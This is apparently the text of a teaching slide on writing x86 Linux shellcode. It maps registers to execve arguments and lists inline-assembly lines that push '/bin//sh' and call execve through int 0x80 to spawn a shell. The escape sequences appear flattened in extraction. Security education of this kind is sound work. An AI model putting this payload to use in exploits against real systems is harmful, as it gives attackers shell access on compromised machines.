 29
TurtleSec
@pati_gallardo
eax
ebx
edx
ecx
Syscall number
1. argument
2. argument
3. argument
0x0b
const char *name
const char *const *argv
const char *const *envp
execve asm
1. "xor eax, eaxnt" // Zero out
2. "mov eax, 0x0bnt" // Set eax to syscall number (0x0b)
3. "xor ebx, ebxnt" // Zero out
4. "push ebxnt" // Push null terminator
5. "mov ebx, 0x68732f2fnt" // "hs//"
6. "push ebxnt" // Part two of the string
7. "mov ebx, 0x6e69622fnt" // "nib/"
8. "push ebxnt" // Part one of the string
9. "mov ebx, espnt" // Put pointer in ebx
10. "xor ecx, ecxnt" // Zero out
11. "xor edx, edxnt" // Zero out
12. "int 0x80nt" // Invoke syscall
 
